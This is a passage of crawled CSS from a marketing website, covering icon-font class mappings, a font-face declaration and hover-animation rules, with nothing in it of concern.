{content: "\e90d";}.flaticon-target:before {content: "\e90e";}.flaticon-presentation:before {content: "\e90f";}.flaticon-architect:before {content: "\e910";}.flaticon-data:before {content: "\e911";}.flaticon-creative:before {content: "\e912";}.flaticon-mobile-analytics:before {content: "\e913";}.flaticon-architect-1:before {content: "\e914";}.flaticon-mouse:before {content: "\e915";}.flaticon-moon:before {content: "\e916";}.flaticon-diamond:before {content: "\e917";}.flaticon-star:before {content: "\e918";}.flaticon-monitoring:before {content: "\e919";}.flaticon-development1:before {content: "\e91a";}.flaticon-business1:before {content: "\f100";}.flaticon-smartphone-call:before {content: "\f101";}.flaticon-three:before {content: "\f102";}.flaticon-symbol:before {content: "\f103";}.flaticon-line:before {content: "\f104";}.flaticon-sign:before {content: "\f105";}.flaticon-delete:before {content: "\f106";}.flaticon-check-symbol:before {content: "\f107";}.flaticon-round:before {content: "\f108";}.flaticon-delete-cross:before {content: "\f109";}.flaticon-location:before {content: "\f10a";}.flaticon-clipboard-with-a-list:before {content: "\f10b";}.flaticon-shelter:before {content: "\f10c";}.flaticon-technology:before {content: "\f10d";}.flaticon-fax-with-phone:before {content: "\f10e";}.flaticon-photo:before {content: "\f10f";}.flaticon-people:before {content: "\f110";}.flaticon-support:before {content: "\f111";}.flaticon-shape:before {content: "\f112";}.flaticon-cogwheel:before {content: "\f113";}.flaticon-arrows:before {content: "\f114";}.flaticon-home:before {content: "\f115";}.flaticon-cross:before {content: "\f116";}.flaticon-line-1:before {content: "\f117";}.flaticon-right-arrow:before {content: "\f118";}.flaticon-arrows-1:before {content: "\f119";}.flaticon-time:before {content: "\f11a";}.flaticon-letter:before {content: "\f11b";}.flaticon-search:before {content: "\f11c";}.flaticon-correct:before {content: "\f11d";}.flaticon-stats:before {content: "\f11e";}.flaticon-arrows-2:before {content: "\f11f";}.flaticon-arrows-3:before {content: "\f120";}.flaticon-arrows-4:before {content: "\f121";}.flaticon-arrows-5:before {content: "\f122";}.flaticon-checked:before {content: "\f123";}.flaticon-line-2:before {content: "\f124";}.flaticon-truck:before {content: "\f125";}.flaticon-headphones:before {content: "\f126";}.flaticon-garbage:before {content: "\f127";}.flaticon-heart:before {content: "\f128";}.flaticon-settings:before {content: "\f129";}.flaticon-link:before {content: "\f12a";}.flaticon-printer:before {content: "\f12b";}.flaticon-phone-call:before {content: "\f12c";}.flaticon-shopping-bag:before {content: "\f12d";}.flaticon-envelope:before {content: "\f12e";}.flaticon-bars:before {content: "\f12f";}.flaticon-remove:before {content: "\f130";}.flaticon-check:before {content: "\f131";}.flaticon-link-1:before {content: "\f132";}.flaticon-check-1:before {content: "\f133";}.flaticon-add:before {content: "\f134";}.flaticon-menu:before {content: "\f135";}.flaticon-anchor:before {content: "\f136";}.flaticon-menu-1:before {content: "\f137";}.flaticon-arrows-6:before {content: "\f138";}.flaticon-success:before {content: "\f139";}.flaticon-add-1:before {content: "\f13a";}.flaticon-interface:before {content: "\f13b";}.flaticon-up-arrow:before {content: "\f13c";}.flaticon-arrows-7:before {content: "\f13d";}.flaticon-arrows-8:before {content: "\f13e";}.flaticon-arrows-9:before {content: "\f13f";}.flaticon-user:before {content: "\f140";}.flaticon-bar-chart:before {content: "\f141";}.flaticon-speech-bubble:before {content: "\f142";}.flaticon-placeholder:before {content: "\f143";}.flaticon-technology-1:before {content: "\f144";}.flaticon-technology-2:before {content: "\f145";}.flaticon-link-2:before {content: "\f146";}.flaticon-trophy:before {content: "\f147";}.flaticon-layers:before {content: "\f148";}.flaticon-home-1:before {content: "\f149";}.flaticon-message:before {content: "\f14a";}.flaticon-maps-and-flags:before {content: "\f14b";}.flaticon-delete-1:before {content: "\f14c";}.flaticon-cancel:before {content: "\f14d";}.flaticon-menu-2:before {content: "\f14e";}.flaticon-briefcase1:before {content: "\f14f";}.flaticon-agenda:before {content: "\f150";}.flaticon-arrows-10:before {content: "\f151";}.flaticon-menu-3:before {content: "\f152";}.flaticon-photo-1:before {content: "\f153";}.flaticon-clipboard:before {content: "\f154";}.flaticon-heart-1:before {content: "\f155";}.flaticon-logout:before {content: "\f156";}.flaticon-location-pin:before {content: "\f157";}.flaticon-quality:before {content: "\f158";}.flaticon-quote:before {content: "\f159";}.flaticon-right-quote:before {content: "\f15a";}.flaticon-hand-shake:before {content: "\f15b";}.flaticon-chat:before {content: "\f15c";}.flaticon-next:before {content: "\f15d";}.flaticon-back:before {content: "\f15e";}.flaticon-next-1:before {content: "\f15f";}.flaticon-arrow:before {content: "\f160";}.flaticon-telephone:before {content: "\f161";}.flaticon-smartphone:before {content: "\f162";}.flaticon-placeholder-1:before {content: "\f163";}.flaticon-placeholder-2:before {content: "\f164";}.flaticon-menu-4:before {content: "\f165";}.flaticon-menu-5:before {content: "\f166";}.flaticon-menu-6:before {content: "\f167";}.flaticon-letter-x:before {content: "\f168";}.flaticon-magnifying-glass:before {content: "\f169";}.flaticon-link-3:before {content: "\f16a";}.flaticon-chat-comment-oval-speech-bubble-with-text-lines:before {content: "\f16b";}.flaticon-expand:before {content: "\f16c";}.flaticon-share:before {content: "\f16d";}.flaticon-worldwide:before {content: "\f16e";}.flaticon-magnifying-glass-1:before {content: "\f16f";}.flaticon-left-arrow:before {content: "\f170";}.flaticon-left:before {content: "\f171";}.flaticon-left-arrow-1:before {content: "\f172";}.flaticon-right:before {content: "\f173";}.flaticon-right-1:before {content: "\f174";}.flaticon-right-arrow-1:before {content: "\f175";}.flaticon-left-quote:before {content: "\f176";}.flaticon-left-quote-1:before {content: "\f177";}.flaticon-play-button:before {content: "\f178";}.flaticon-play-button-1:before {content: "\f179";}.flaticon-link-4:before {content: "\f17a";}.flaticon-zoom-in:before {content: "\f17b";}.flaticon-zoom-out:before {content: "\f17c";}.flaticon-postcard:before {content: "\f17d";}.flaticon-right-2:before {content: "\f17e";}.flaticon-left-1:before {content: "\f17f";}.flaticon-magnifying-glass-2:before {content: "\f180";}.flaticon-shopping-cart:before {content: "\f181";}.flaticon-left-arrow-2:before {content: "\f182";}.flaticon-send:before {content: "\f183";}.flaticon-case:before {content: "\f184";}.flaticon-calendar:before {content: "\f185";}.flaticon-place:before {content: "\f186";}.flaticon-settings-1:before {content: "\f187";}.flaticon-worldwide-1:before {content: "\f188";}.flaticon-139-tick:before {content: "\f189";}.flaticon-tick-1:before {content: "\f18a";}.flaticon-shopping-bag-1:before {content: "\f18b";}.flaticon-confirmation:before {content: "\f18c";}.flaticon-search-1:before {content: "\f18d";}.flaticon-lock:before {content: "\f18e";}.flaticon-iphone:before {content: "\f18f";}.flaticon-mobile-phone:before {content: "\f190";}.flaticon-down-arrow:before {content: "\f191";}.flaticon-down-arrow-1:before {content: "\f192";}.flaticon-down-chevron:before {content: "\f193";}.flaticon-play-button-2:before {content: "\f194";}.flaticon-play-1:before {content: "\f195";}.flaticon-menu-7:before {content: "\f196";}.flaticon-smartphone-1:before {content: "\f197";}.flaticon-email:before {content: "\f198";}.flaticon-email-1:before {content: "\f199";}.flaticon-fast:before {content: "\f19a";}.flaticon-search-2:before {content: "\f19b";}.flaticon-shopping-bag-2:before {content: "\f19c";}.flaticon-smartphone-2:before {content: "\f19d";}.flaticon-smartphone-3:before {content: "\f19e";}.flaticon-placeholder-3:before {content: "\f19f";}.flaticon-envelope-1:before {content: "\f1a0";}.flaticon-responsive:before {content: "\f1a1";}.flaticon-loupe:before {content: "\f1a2";}.flaticon-loupe-1:before {content: "\f1a3";}.flaticon-graphic-designer:before {content: "\f1a4";}.flaticon-computer:before {content: "\f1a5";}.flaticon-digital-marketing:before {content: "\f1a6";}.flaticon-marketing-online:before {content: "\f1a7";}.flaticon-development2:before {content: "\f1a8";}.flaticon-app-development:before {content: "\f1a9";}.flaticon-ui:before {content: "\f1aa";}.flaticon-ux:before {content: "\f1ab";}.flaticon-pin:before {content: "\f1ac";}.flaticon-pin-1:before {content: "\f1ad";}.flaticon-email-2:before {content: "\f1ae";}.flaticon-phone-call-1:before {content: "\f1af";}.flaticon-call:before {content: "\f1b0";}.flaticon-call-1:before {content: "\f1b1";}.flaticon-vector:before {content: "\f1b2";}.flaticon-3d:before {content: "\f1b3";}.flaticon-creativity:before {content: "\f1b4";}.flaticon-digital:before {content: "\f1b5";}.flaticon-viral-marketing:before {content: "\f1b6";}.flaticon-instant-camera:before {content: "\f1b7";}.flaticon-monitor:before {content: "\f1b8";}.flaticon-design-tools:before {content: "\f1b9";}.flaticon-idea1:before {content: "\f1ba";}.flaticon-fast-1:before {content: "\f1bb";}.flaticon-clock:before {content: "\f1bc";}.flaticon-quick-response:before {content: "\f1bd";}.flaticon-fast-2:before {content: "\f1be";}.flaticon-user-1:before {content: "\f1bf";}.flaticon-user-2:before {content: "\f1c0";}.flaticon-speech-bubble-1:before {content: "\f1c1";}.flaticon-speech-bubble-2:before {content: "\f1c2";}.flaticon-chat-1:before {content: "\f1c3";}.flaticon-comments:before {content: "\f1c4";}.flaticon-comment:before {content: "\f1c5";}.flaticon-comment-1:before {content: "\f1c6";}.flaticon-clock-1:before {content: "\f1c7";}.flaticon-clock-2:before {content: "\f1c8";}.flaticon-clock-3:before {content: "\f1c9";}.flaticon-menu-8:before {content: "\f1ca";}.flaticon-menu-9:before {content: "\f1cb";}.flaticon-menu-10:before {content: "\f1cc";}.flaticon-list:before {content: "\f1cd";}.flaticon-menu-11:before {content: "\f1ce";}.flaticon-list-1:before {content: "\f1cf";}.flaticon-email-3:before {content: "\f1d0";}.flaticon-letter-1:before {content: "\f1d1";}.flaticon-email-4:before {content: "\f1d2";}.flaticon-contact-book:before {content: "\f1d3";}.flaticon-collaboration:before {content: "\f1d4";}.flaticon-network:before {content: "\f1d5";}.flaticon-enterprise:before {content: "\f1d6";}.flaticon-group:before {content: "\f1d7";}.flaticon-team:before {content: "\f1d8";}.flaticon-work-team:before {content: "\f1d9";}.flaticon-globe:before {content: "\f1da";}.flaticon-credit-card:before {content: "\f1db";}.flaticon-online-banking:before {content: "\f1dc";}.flaticon-desktop:before {content: "\f1dd";}.flaticon-desktop-1:before {content: "\f1de";}.flaticon-remove-1:before {content: "\f1df";}.flaticon-minus:before {content: "\f1e0";}.flaticon-add-2:before {content: "\f1e1";}.flaticon-plus:before {content: "\f1e2";}.flaticon-minus-1:before {content: "\f1e3";}.flaticon-magic-wand:before {content: "\f1e4";}.flaticon-vector-1:before {content: "\f1e5";}.flaticon-sketch:before {content: "\f1e6";}.flaticon-vector-2:before {content: "\f1e7";}.flaticon-vector-3:before {content: "\f1e8";}.flaticon-computer-graphic:before {content: "\f1e9";}.flaticon-idea-1:before {content: "\f1ea";}.flaticon-vector-4:before {content: "\f1eb";}.flaticon-hosting:before {content: "\f1ec";}.flaticon-quality-1:before {content: "\f1ed";}.flaticon-web-design:before {content: "\f1ee";}.flaticon-cms:before {content: "\f1ef";}.flaticon-3d-design:before {content: "\f1f0";}.flaticon-3d-1:before {content: "\f1f1";}

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/linoor-icons-2.css
body_size: 213
content:
@font-face {font-family: 'linoor-icon-two';src: url('../fonts/linoor-icon-twoc6d5.eot?4o66i');src: url('../fonts/linoor-icon-twoc6d5.eot?4o66i#iefix') format('embedded-opentype'), url('../fonts/linoor-icon-twoc6d5.ttf?4o66i') format('truetype'), url('../fonts/linoor-icon-twoc6d5.woff?4o66i') format('woff'), url('../fonts/linoor-icon-twoc6d5.svg?4o66i#linoor-icon-two') format('svg');font-weight: normal;font-style: normal;font-display: block;}[class^="linoor-icon-two-"], [class*=" linoor-icon-two-"] {font-family: 'linoor-icon-two' !important;speak: never;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.linoor-icon-two-close:before {content: "\e90a";}.linoor-icon-two-plus:before {content: "\e900";}.linoor-icon-two-photo-camera:before {content: "\e901";}.linoor-icon-two-gallery:before {content: "\e902";}.linoor-icon-two-diaphragm:before {content: "\e903";}.linoor-icon-two-blur:before {content: "\e904";}.linoor-icon-two-abstract-christmas-tree:before {content: "\e905";}.linoor-icon-two-bond:before {content: "\e906";}.linoor-icon-two-computer-graphic:before {content: "\e907";}.linoor-icon-two-planning:before {content: "\e908";}.linoor-icon-two-camera-lens:before {content: "\e909";}

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/hover.css
body_size: 6358
content:
 .hvr-grow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {-webkit-transform: scale(1.1);transform: scale(1.1);}.hvr-shrink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-shrink:hover, .hvr-shrink:focus, .hvr-shrink:active {-webkit-transform: scale(0.9);transform: scale(0.9);}@-webkit-keyframes hvr-pulse {25% {-webkit-transform: scale(1.1);transform: scale(1.1);}75% {-webkit-transform: scale(0.9);transform: scale(0.9);}}@keyframes hvr-pulse {25% {-webkit-transform: scale(1.1);transform: scale(1.1);}75% {-webkit-transform: scale(0.9);transform: scale(0.9);}}.hvr-pulse {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-pulse:hover, .hvr-pulse:focus, .hvr-pulse:active {-webkit-animation-name: hvr-pulse;animation-name: hvr-pulse;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@-webkit-keyframes hvr-pulse-grow {to {-webkit-transform: scale(1.1);transform: scale(1.1);}}@keyframes hvr-pulse-grow {to {-webkit-transform: scale(1.1);transform: scale(1.1);}}.hvr-pulse-grow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-pulse-grow:hover, .hvr-pulse-grow:focus, .hvr-pulse-grow:active {-webkit-animation-name: hvr-pulse-grow;animation-name: hvr-pulse-grow;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes hvr-pulse-shrink {to {-webkit-transform: scale(0.9);transform: scale(0.9);}}@keyframes hvr-pulse-shrink {to {-webkit-transform: scale(0.9);transform: scale(0.9);}}.hvr-pulse-shrink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-pulse-shrink:hover, .hvr-pulse-shrink:focus, .hvr-pulse-shrink:active {-webkit-animation-name: hvr-pulse-shrink;animation-name: hvr-pulse-shrink;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes hvr-push {50% {-webkit-transform: scale(0.8);transform: scale(0.8);}100% {-webkit-transform: scale(1);transform: scale(1);}}@keyframes hvr-push {50% {-webkit-transform: scale(0.8);transform: scale(0.8);}100% {-webkit-transform: scale(1);transform: scale(1);}}.hvr-push {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-push:hover, .hvr-push:focus, .hvr-push:active {-webkit-animation-name: hvr-push;animation-name: hvr-push;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-pop {50% {-webkit-transform: scale(1.2);transform: scale(1.2);}}@keyframes hvr-pop {50% {-webkit-transform: scale(1.2);transform: scale(1.2);}}.hvr-pop {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-pop:hover, .hvr-pop:focus, .hvr-pop:active {-webkit-animation-name: hvr-pop;animation-name: hvr-pop;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}.hvr-bounce-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {-webkit-transform: scale(1.2);transform: scale(1.2);-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);}.hvr-bounce-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-out:hover, .hvr-bounce-out:focus, .hvr-bounce-out:active {-webkit-transform: scale(0.8);transform: scale(0.8);-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);}.hvr-rotate {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-rotate:hover, .hvr-rotate:focus, .hvr-rotate:active {-webkit-transform: rotate(4deg);transform: rotate(4deg);}.hvr-grow-rotate {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-grow-rotate:hover, .hvr-grow-rotate:focus, .hvr-grow-rotate:active {-webkit-transform: scale(1.1) rotate(4deg);transform: scale(1.1) rotate(4deg);}.hvr-float {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-float:hover, .hvr-float:focus, .hvr-float:active {-webkit-transform: translateY(-8px);transform: translateY(-8px);}.hvr-sink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-sink:hover, .hvr-sink:focus, .hvr-sink:active {-webkit-transform: translateY(8px);transform: translateY(8px);}@-webkit-keyframes hvr-bob {0% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}50% {-webkit-transform: translateY(-4px);transform: translateY(-4px);}100% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}}@keyframes hvr-bob {0% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}50% {-webkit-transform: translateY(-4px);transform: translateY(-4px);}100% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}}@-webkit-keyframes hvr-bob-float {100% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}}@keyframes hvr-bob-float {100% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}}.hvr-bob {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-bob:hover, .hvr-bob:focus, .hvr-bob:active {-webkit-animation-name: hvr-bob-float, hvr-bob;animation-name: hvr-bob-float, hvr-bob;-webkit-animation-duration: .3s, 1.5s;animation-duration: .3s, 1.5s;-webkit-animation-delay: 0s, .3s;animation-delay: 0s, .3s;-webkit-animation-timing-function: ease-out, ease-in-out;animation-timing-function: ease-out, ease-in-out;-webkit-animation-iteration-count: 1, infinite;animation-iteration-count: 1, infinite;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-direction: normal, alternate;animation-direction: normal, alternate;}@-webkit-keyframes hvr-hang {0% {-webkit-transform: translateY(8px);transform: translateY(8px);}50% {-webkit-transform: translateY(4px);transform: translateY(4px);}100% {-webkit-transform: translateY(8px);transform: translateY(8px);}}@keyframes hvr-hang {0% {-webkit-transform: translateY(8px);transform: translateY(8px);}50% {-webkit-transform: translateY(4px);transform: translateY(4px);}100% {-webkit-transform: translateY(8px);transform: translateY(8px);}}@-webkit-keyframes hvr-hang-sink {100% {-webkit-transform: translateY(8px);transform: translateY(8px);}}@keyframes hvr-hang-sink {100% {-webkit-transform: translateY(8px);transform: translateY(8px);}}.hvr-hang {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-hang:hover, .hvr-hang:focus, .hvr-hang:active {-webkit-animation-name: hvr-hang-sink, hvr-hang;animation-name: hvr-hang-sink, hvr-hang;-webkit-animation-duration: .3s, 1.5s;animation-duration: .3s, 1.5s;-webkit-animation-delay: 0s, .3s;animation-delay: 0s, .3s;-webkit-animation-timing-function: ease-out, ease-in-out;animation-timing-function: ease-out, ease-in-out;-webkit-animation-iteration-count: 1, infinite;animation-iteration-count: 1, infinite;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-direction: normal, alternate;animation-direction: normal, alternate;}.hvr-skew {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-skew:hover, .hvr-skew:focus, .hvr-skew:active {-webkit-transform: skew(-10deg);transform: skew(-10deg);}.hvr-skew-forward {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transform-origin: 0 100%;transform-origin: 0 100%;}.hvr-skew-forward:hover, .hvr-skew-forward:focus, .hvr-skew-forward:active {-webkit-transform: skew(-10deg);transform: skew(-10deg);}.hvr-skew-backward {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transform-origin: 0 100%;transform-origin: 0 100%;}.hvr-skew-backward:hover, .hvr-skew-backward:focus, .hvr-skew-backward:active {-webkit-transform: skew(10deg);transform: skew(10deg);}@-webkit-keyframes hvr-wobble-vertical {16.65% {-webkit-transform: translateY(8px);transform: translateY(8px);}33.3% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}49.95% {-webkit-transform: translateY(4px);transform: translateY(4px);}66.6% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}83.25% {-webkit-transform: translateY(1px);transform: translateY(1px);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}@keyframes hvr-wobble-vertical {16.65% {-webkit-transform: translateY(8px);transform: translateY(8px);}33.3% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}49.95% {-webkit-transform: translateY(4px);transform: translateY(4px);}66.6% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}83.25% {-webkit-transform: translateY(1px);transform: translateY(1px);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}.hvr-wobble-vertical {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {-webkit-animation-name: hvr-wobble-vertical;animation-name: hvr-wobble-vertical;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-horizontal {16.65% {-webkit-transform: translateX(8px);transform: translateX(8px);}33.3% {-webkit-transform: translateX(-6px);transform: translateX(-6px);}49.95% {-webkit-transform: translateX(4px);transform: translateX(4px);}66.6% {-webkit-transform: translateX(-2px);transform: translateX(-2px);}83.25% {-webkit-transform: translateX(1px);transform: translateX(1px);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes hvr-wobble-horizontal {16.65% {-webkit-transform: translateX(8px);transform: translateX(8px);}33.3% {-webkit-transform: translateX(-6px);transform: translateX(-6px);}49.95% {-webkit-transform: translateX(4px);transform: translateX(4px);}66.6% {-webkit-transform: translateX(-2px);transform: translateX(-2px);}83.25% {-webkit-transform: translateX(1px);transform: translateX(1px);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}.hvr-wobble-horizontal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {-webkit-animation-name: hvr-wobble-horizontal;animation-name: hvr-wobble-horizontal;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-to-bottom-right {16.65% {-webkit-transform: translate(8px, 8px);transform: translate(8px, 8px);}33.3% {-webkit-transform: translate(-6px, -6px);transform: translate(-6px, -6px);}49.95% {-webkit-transform: translate(4px, 4px);transform: translate(4px, 4px);}66.6% {-webkit-transform: translate(-2px, -2px);transform: translate(-2px, -2px);}83.25% {-webkit-transform: translate(1px, 1px);transform: translate(1px, 1px);}100% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}}@keyframes hvr-wobble-to-bottom-right {16.65% {-webkit-transform: translate(8px, 8px);transform: translate(8px, 8px);}33.3% {-webkit-transform: translate(-6px, -6px);transform: translate(-6px, -6px);}49.95% {-webkit-transform: translate(4px, 4px);transform: translate(4px, 4px);}66.6% {-webkit-transform: translate(-2px, -2px);transform: translate(-2px, -2px);}83.25% {-webkit-transform: translate(1px, 1px);transform: translate(1px, 1px);}100% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}}.hvr-wobble-to-bottom-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-wobble-to-bottom-right:hover, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:active {-webkit-animation-name: hvr-wobble-to-bottom-right;animation-name: hvr-wobble-to-bottom-right;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-to-top-right {16.65% {-webkit-transform: translate(8px, -8px);transform: translate(8px, -8px);}33.3% {-webkit-transform: translate(-6px, 6px);transform: translate(-6px, 6px);}49.95% {-webkit-transform: translate(4px, -4px);transform: translate(4px, -4px);}66.6% {-webkit-transform: 